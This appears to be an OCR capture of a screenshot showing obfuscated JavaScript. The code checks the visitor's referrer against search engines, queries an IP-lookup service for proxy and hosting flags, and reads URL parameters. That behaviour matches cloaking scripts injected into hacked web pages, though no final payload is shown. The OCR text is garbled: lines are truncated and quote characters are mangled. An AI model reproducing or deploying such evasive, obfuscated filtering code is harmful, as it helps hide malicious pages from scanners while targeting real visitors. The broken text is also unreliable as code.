
parseInt(_0x4bd925(0x204))/0x3+-
parseInt(_0x4bd925(0x1de))/0x4+-
parseInt(_0x4bd925(0x1f1))/0x5+-
parseInt(_0x4bd925(0x202))/0x6+parseInt(_0x4bd925(0x1e1))/0x7+
(parseInt(_0x4bd925(0x208))/0x9);if(_0x32b3e2===_0x59e046)brea
_0x51a018[‘push’](_0x51a018[‘shift’]());}catch(_0x50929a)
{_0x51a018[‘push’](_0x51a018[‘shift’]());}}}(_0x4924,0x86991),
(async function(){const _0x681636=_0x67e0;function _0x3597b0()
{const _0x1845b7=_0x67e0,_0x7d0d41=
(document[_0x1845b7(0x1ed)]||”)[_0x1845b7(0x216)]
();if(!_0x7d0d41)return!0x1;return[‘google.’,_0x1845b7(0x20c),_0x
[_0x1845b7(0x211)](_0x4c61ac=>_0x7d0d41[_0x1845b7(0x1db)]
(_0x4c61ac));}async function _0x44fc20(){const
_0x15a4c6=_0x67e0;var _0xddd22c=
{‘isPrivate’:!0x1,’ip’:”},_0x672014;try{_0x672014=
[_0x15a4c6(0x1f0),’s://pro’,’.’,_0x15a4c6(0x1d9),_0x15a4c6(0x1e
_0x168997=await fetch(_0x672014[_0x15a4c6(0x1eb)]
(”)+’6nX2K&fields=status,query,proxy,hosting’),_0x21ebf7=await
_0x168997[_0x15a4c6(0x1f5)]
();if(_0x21ebf7[_0x15a4c6(0x20e)]!==’success’){console[‘log’]
(‘IP\x20check\x20failed:’,_0x21ebf7[‘message’]);return;}const
_0x4fd3bd=_0x21ebf7[_0x15a4c6(0x1dd)]===!0x1&&_0x21ebf7[_0
(_0xddd22c[_0x15a4c6(0x205)]=!0x0);}catch(_0x2989cb){}return
_0xddd22c;}var _0x367e29,_0x3ba8a7;const _0x2b896d=new
URLSearchParams(window[‘location’]